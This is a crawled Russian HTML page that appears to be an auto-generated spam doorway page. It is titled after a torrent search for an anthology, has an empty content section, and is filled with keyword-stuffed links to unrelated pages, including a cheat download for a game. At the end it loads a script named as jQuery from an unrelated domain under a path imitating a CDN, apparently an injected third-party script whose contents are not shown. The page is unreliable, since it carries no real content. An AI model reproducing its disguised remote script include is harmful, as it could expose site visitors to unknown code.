

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-randevu-s-neznakomkoy-antologiya-torrent.html
body_size: 1873
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рандеву с незнакомкой антология торрент - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рандеву с незнакомкой антология торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-statya-8-belinskogo-kratkoe-soderzhanie.html">Статья 8 белинского краткое содержание</a></li>
                                <li><a href="sp5tvf-skachat-torrent-klip-na-labutenah-leningrad.html">Скачать торрент клип на лабутенах ленинград</a></li>
                                <li><a href="sp5tvf-shemy-i-uzory-dlya-vyazaniya-sharfa-spicami.html">Схемы и узоры для вязания шарфа спицами</a></li>
                                <li><a href="sp5tvf-skachat-chit-dlya-cs.html">Скачать чит для cs</a></li>
                                <li><a href="sp5tvf-shema-vyshivki-mister-darsi.html">Схема вышивки мистер дарси</a></li>
                                <li><a href="sp5tvf-skachat-programmy-na-android-dlya-pohudeniya.html">Скачать программы на андроид для похудения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-avtobus-22-marshrut-raspisanie-perm.html">Автобус 22 маршрут расписание пермь</a></li>
                                            <li><a href="sp5tvf-minus-pesni-ty-begi-begi.html">Минус песни ты беги беги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-prohorov-a-p.html">Прохоров а п</a></li>
                                            <li><a href="sp5tvf-diviniti-2-krov-drakonov-dospehi.html">Дивинити 2 кровь драконов доспехи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-akkord-magazin-savelovskaya.html">Аккорд магазин савеловская</a></li>
                                            <li><a href="sp5tvf-engri-berdz-pop-igrat.html">Энгри бердз поп играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-stenyaev-oleg-knigi-skachat-besplatno.html">Стеняев олег книги скачать бесплатно</a></li>
                                            <li><a href="sp5tvf-pedagogika-drevnego-vostoka-prezentaciya.html">Педагогика древнего востока презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
